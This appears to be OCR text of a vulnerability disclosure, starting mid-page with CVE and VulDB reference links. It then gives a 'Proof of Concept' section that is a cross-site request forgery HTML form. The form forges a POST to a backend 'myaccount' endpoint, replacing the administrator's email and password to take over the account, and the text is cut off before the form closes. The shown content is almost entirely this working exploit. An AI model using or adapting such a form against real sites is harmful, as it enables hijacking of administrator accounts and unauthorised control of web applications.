
variable.

https://cve.mitre.org/cgi-bin/cven
https://vuldb.com/?id.108857 

2. Proof of Concept

 Below is the CSRF Exploit (.html) which can lead to the takeover of the Admin's Account upon successful execution.

<html>

  <body>

    <form action="http://host/backend/users/myaccount" method="POST">

      <input type="hidden" name="&#95;handler" value="onSave" />

      <input type="hidden" name="User&#91;login&#93;" value="Admin" />

      <input type="hidden" name="User&#91;email&#93;" value="Hacked&#64;hacked&#46;com" />

      <input type="hidden" name="User&#91;first&#95;name&#93;" value="Admin" />

      <input type="hidden" name="User&#91;last&#95;name&#93;" value="1337" />

      <input type="hidden" name="User&#91;password&#93;" value="YourNewPassword" />

      <input type="hidden" name="User&#91;password&#95;confirmation&#93;" value="YourNewPassword" />

      <input type="hidden" name="redirect" value="0" />

      <input type="submit" value="Submit request" />
